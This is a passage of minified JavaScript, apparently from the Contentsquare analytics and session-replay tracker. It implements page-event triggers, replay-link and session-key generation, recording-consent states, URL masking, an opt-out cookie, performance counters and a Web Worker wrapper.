$e((t,e)=>this.A(t,e))}onStart(){this.bt&&this.G.observe(this.args.selector)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}A(t,e){e==="added"&&(this.So?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),s_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.gm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!re(this.args.selector)){this.bt=!1;return}this.G=new $e((t,e)=>{this.A(t,e)})}onStart(){this.bt&&(this.G.observe(this.args.selector),this.gm=!0)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}A(t,e){this.gm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),i_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!re(this.args.selector)){this.bt=!1;return}this.W=new $e(t=>this.NT(t)),this.U=new ze(t=>this.MT(t))}onStart(){this.bt&&(this.hc=csSymbol("MatchingElement"),this.W.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.W.processPendingMutations(),this.W.disconnect(),this.U.disconnect())}NT(t){new Set(t).forEach(e=>this.DT(e))}MT(t){let e=Mc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.kT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}DT(t){t[this.hc]=!0}kT(t){let e=[];return fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.hc]&&(bt.isConnected(i)?pe.call(i,this.args.selector)||delete i[this.hc]:delete i[this.hc],csArray.prototype.push.call(e,i))}),e}}return s})(),r_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ms(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static Ln(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Ln(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:At.document,type:"readystatechange",listener:s.readyStateChangeListener},vt([F("readyStateChangeListener"),Nt()],s,"readyStateChangeListener",null),s})(),n_=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.G=new r_(()=>{this.mm(this.Dt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.mm(this.Dt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}mm(t,e){let i=s.ym[e];return s.ym[t]<=i}}return s.ym={complete:3,interactive:2,loading:1,any:0},s})(),si=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),qn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),o_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.R=e,this.E=i,this.us=n,this.Em=!1}isNaturalPageViewSent(){return this.Em}setNaturalPageViewSent(t){this.Em=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.us.getPageViewType(),u=this.R.isReplayRecorded(),d=this.xT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}xT(t){return si.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?qn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?qn.WITHDRAWN:qn.GRANTED:qn.NOT_NEEDED}}return s})(),a_=(()=>{class s{constructor(t){this.kt=t,this.he=[]}handleCommand(t){if(ds(t)&&(this.vo(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}vo(t){csArray.prototype.push.call(this.he,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.he,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),c_=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.LT(t);this._o(t)}LT(t){let e=this.kt.getSessionKey();return this.Sm(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Sm(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Sm(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function l_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var h_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){ai(t)&&ds(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let n=l_(i,t);e(n)}})}}return s})(),u_=(()=>{class s{constructor(){this.he=new Set}handleCommand(t,e){return!ds(t)||this.he.has(t)?null:(this.he.add(t),e&&(this.Me=e,this.vm(t,e)),()=>this.he.delete(t))}executeCallbacks(t){this.VT(t)&&(this.Me=t,this.he.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}VT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.Me&&(this.Me.isRecording!==e||this.Me.recordingStartTimestamp!==i||this.Me.etrState!==n||this.Me.etrStatus!==o||this.Me.collectState!==c)}}return s})(),vd=["afterPageView"],d_=["getSessionKey"],f_=["onRecordingContextChange","onRecordingStateChange"],p_=["replay:link:generate"],g_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.R=e,this.S=i,this.pt=n,this.et=o,this.E=c,this.us=u,this.Ei=d,this._m=null}init(){this.kt=new o_(this.M,this.R,this.E,this.us),this.bu=new a_(this.kt),this.wm=new c_(this.kt),this.wo=new u_,this.UT=new h_(this.kt),this.S.register(d_,t=>this.wm.handleCommand(t)),this.S.register(vd,t=>this.bu.handleCommand(t)),this.S.register(f_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(p_,(t,e)=>{this.jr&&this.UT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this.wm.flushPendingCallbacks(),this.bu.executeRegisteredCallbacks(),(t=this._m)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.bu.executeRegisteredCallbacks(),(t=this._m)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.jr=t}}return et([vr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),m_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}jT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.jT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),y_=(()=>{class s extends xe{constructor(){super(...arguments),this.Tu=!1,this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.HT=(t,e)=>{t.type===Yt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!re(this.args.selector)){this.bt=!1;return}this.qn=new td(this.HT)}onStart(){var t;this.bt&&(xt(this.wi,this.pi),(t=this.qn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.pi),(t=this.qn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Nt()],s.prototype,"onClickOrTap",null),s})(),E_=(()=>{class s{static BT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.BT();s.Ao===null&&ds(t==null?void 0:t.pushState)&&(s.Ao=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.Am("pushstate",e)}})),s.bo===null&&ds(t==null?void 0:t.replaceState)&&(s.bo=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.Am("replacestate",e)}}))}static Tn(t){var e,i;s.Pe.add(t),s.Pe.size===1&&((s.Ao===null||s.bo===null)&&s.Ru(),(e=s.Ao)===null||e===void 0||e.activate(),(i=s.bo)===null||i===void 0||i.activate(),xt(s.bm),xt(s.Tm))}static Cn(t){var e,i;s.Pe.delete(t),s.Pe.size===0&&((e=s.Ao)===null||e===void 0||e.deactivate(),(i=s.bo)===null||i===void 0||i.deactivate(),Lt(s.bm),Lt(s.Tm))}static Am(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Ir(i)}static popstateListener(t){s.Ir({type:"popstate",state:t.state})}static hashchangeListener(t){s.Ir({type:"hashchange",state:null,url:t.newURL})}static Ir(t){csArray.prototype.forEach.call(ms(s.Pe),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Tn(this.A)}disconnect(){s.Cn(this.A)}}return s.Ao=null,s.bo=null,s.bm={boundElement:At,type:"popstate",listener:r=>s.popstateListener(r)},s.Tm={boundElement:At,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Pe=new Set,vt([F("popstateListener"),Nt()],s,"popstateListener",null),vt([F("hashchangeListener"),Nt()],s,"hashchangeListener",null),s})(),S_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?zt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=Kr(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.G=new E_(t=>this.FT(t))}Rm(){return window.location.href}FT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Rm();this.Cm!==n&&(this.Cm=n,this.oe())}onStart(){this.Cm=this.Rm(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){kt(t)&&ci(t)&&pe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){re(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.pi)}onStop(){this.bt&&Lt(this.wi,this.pi)}}return et([F("submitListener"),Nt()],s.prototype,"submitListener",null),s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Im={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Pm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){re(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){kt(t)&&ci(t)&&t[this.fc]&&delete t[this.fc]}mouseoverListener({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e!==null&&!e[this.fc]&&(e[this.fc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.fc=csSymbol("Hovered"),xt(this.Pm,!0),xt(this.Im,!0))}onStop(){this.bt&&(Lt(this.Im),Lt(this.Pm))}}return et([F("mouseleaveListener"),Nt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Nt()],s.prototype,"mouseoverListener",null),s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Nt()],s.prototype,"hashChangedListener",null),s})(),A_=(()=>{class s extends xe{constructor(){super(...arguments),this.pc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!re(this.args.selector)||!oi.isSupported()){this.pc=!1;return}this.Mt=new oi({delay:0,trackOnce:!0,reobserve:!0}),this.W=new $e(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=gr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.pc=!1)}}onStart(){this.pc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){this.pc&&(this.Mt.stop(),this.W.disconnect())}}return s})(),b_=(()=>{class s extends oe{constructor(t,e,i,n,o){super(),this.mt=t,this.Pu=e,this.vt=i,this.Ee=n,this.L=o,this.gc=[],this.mi=0}init(){this.mt.init()}initStates(){this.Ou(),this.gc=[],this.mi=0,this.au()}au(){this.Es=$.now()}Ji(){return $.now()-this.Es}onStart(){this.mt.subscribe(s.jt,t=>this.Z(t))}onStop(){this.mt.unsubscribe(s.jt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jn&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.gc,this.Ee.anonymize(t)),this.To(),it.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.vt.getRequestParameters())}To(){this.Pu.send({errors:this.gc}),this.gc=[],this.mi+=1}}return s.jt="ApiErrorsService",s.Jn=20,s})(),T_="api-errors",vc=["api-errors:maskUrl"],R_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.mt=t,this.Ee=e,this.E=i,this.vt=n,this.pt=o,this.S=c,this.Bt=u,this.L=d}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${T_}`);this.Hs=new b_(this.mt,t,this.vt,this.Ee,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ut()}ut(){this.S.register(vc,t=>{if(!U(t))throw new ie(vc[0]);this.Ee.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),C_=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(vc[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),_d=["networkRequest:maskUrls"],I_=["networkRequest:maskUrls:reset"],P_=(()=>{class s{constructor(t,e){this.Om=t,this.yt=e}init(){this.Om.register(_d,t=>{if(U(t)){this.yt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.yt.addPartialUrlMaskingPattern(e)}),this.Om.register(I_,()=>this.yt.resetPartialUrlMaskingPatterns())}}return s})(),O_=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(_d[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ph="once per pageview",N_="always",M_=(()=>{class s extends xe{constructor(){super(...arguments),this.Nu=!1,this.Je=!1,this.So=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ph||t.frequency===N_:!0;return e&&i}return!1}onInit(){oi.isSupported()&&(this.Je=!0,this.So=this.args.frequency?this.args.frequency===Ph:!0,this.W=new $e((t,e)=>{if(e==="initial")for(let i of t)bt.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new oi({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.Je||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){!this.Je||!this.isStarted||(this.W.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.So&&this.stop(),(!this.So||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&ai(t)&&csArray.isArray(t.pageviewTypes)&&Dc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.$T=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.$T,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),D_=(()=>{class s extends Gt{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=Au:e=this.zT(t.urls,t.type),this.commandsService.applyFromImplementation(wu[0],[e],"BlockAllowListForSRTemplate")}zT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),k_=(()=>{class s{constructor(t){this.S=t,this.GT={ApiErrorsMaskUrl:C_,NetworkRequestMaskUrls:O_,ArtificialPageview:xu,BlockAllowListForSr:D_,CustomError:ty,CustomVariable:sy,DataCsEncrypt:ry,DataCsOverride:oy,DynamicVariable:py,EcTransactionAll:_y,EcTransactionCreate:wy,EcTransactionItemsAdd:Ay,EcTransactionSend:by,ElementUnmasking:Ty,EventTriggerRecordingPage:Oy,EventTriggerRecordingSession:Ny,PageEvent:My,PiiMasking:Dy,RecordingEventTrigger:ky,SetPath:xy,SetQuery:Ly,SrmOnlineAssets:bv,Submit:Zv},this.Hr={AfterPageView:m_,ElementAdded:e_,ElementBecomesVisible:M_,ElementExist:s_,ElementRemoved:i_,ElementVisibility:A_,ElementClick:y_,FormSubmit:v_,HashChange:w_,HistoryChange:S_,Mouseover:__,PageState:n_,BeforePageView:_c}}qT(t){let e=this.GT[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}WT(t){let e=this.Hr[t.name];return e?new e(this.S,t.args,t.condition):(tt.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.qT(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.WT(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})(),x_=(()=>{class s{constructor(t,e,i){this.YT=t,this.O=i,this.Me={window,document,location,cookies:{}},this.Hr=new Set,this.XT=new k_(e)}init(){Object.defineProperty(this.Me,"cookies",{get:()=>this.KT()});let t=this.XT.parse(this.YT);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof xu||(this.Hr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),it.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Hr.forEach(e=>{e.condition&&!Ou(e.condition,this.Me)||(t?this.O.schedule(()=>{e.start()}):e.start())})}stop(){this.Hr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Hr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.JT(t),n={...this.Me,...i},o=[];if(pm(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=jm(e.args.iterable,n);if(kt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}KT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}JT(t){let e={...t};for(let i in e)Pt(e[i])&&(z.isMaskedElement(e[i])||z.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([ne("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),L_=(()=>{class s{constructor(t,e,i){this.Bs=new x_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),V_=["optout"];var U_=(()=>{class s{constructor(t,e){this.S=t,this.hs=e}init(){this.S.register(V_,()=>{this.hs.activate()})}}return s})(),Gr="_cs_optout",j_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.ft=i}get(){return this.E.cookielessTrackingEnabled?this.ft.getItem(Gr):this.I.get(Gr)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(Gr,t):this.I.set(Gr,t,Oc)}}return s})(),Oh="1",H_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.gt=i}init(){!this.isActive()&&this.QT()&&this.activate()}isActive(){return this.gt.get()===Oh}activate(){this.w.emitOptout(),this.gt.set(Oh)}QT(){return csString.prototype.indexOf.call(this.xt.href,Gr)>0}}return s})(),B_=(()=>{class s{constructor(){this.mc=null,this.ZT=1}startInterval(){this.mc=window.csSetInterval(()=>{let t=this.ZT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){it.counters.tasks.flush(t),it.counters.longTasks.flush(t)}clear(){it.counters.tasks.reset(),it.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.mc&&(csClearInterval(this.mc),this.mc=null)}}return s})(),F_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new B_}onStartTracking(){this.t0()}t0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&it.counters.downloadTime.push(i),n>=0&&it.counters.transferSize.push(n)}),it.counters.downloadTime.count>0&&it.counters.downloadTime.flush(),it.counters.transferSize.count>0&&it.counters.transferSize.flush()}Nm(){it.counters.blockingTime.flush(),it.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Nm(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Nm()}onAfterNaturalPageView(t){t===Ti.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),$_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),z_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.ku.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean($_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;G_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function G_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var q_=(()=>{class s{constructor(t){this.e0=t,this.Mm=[],this.xu={},this.s0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Br().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.Dm(c,u):n?Promise.resolve(n[c]):i.Dm(c,[])}})}Dm(t,e){let i=++this.s0;return new Promise((n,o)=>{this.xu[i]=(c,u)=>{delete this.xu[i],c?o(c):n(u)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Mm,t.toString())}Br(){try{let t=Nh.toString()+`
`+csArray.prototype.join.call(this.Mm,`
`)+`

const klass = (${this.e0.toString()});

${Nh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.xu)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function Nh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let S=a.length;for(;--S>=0;)a[S]=0}let 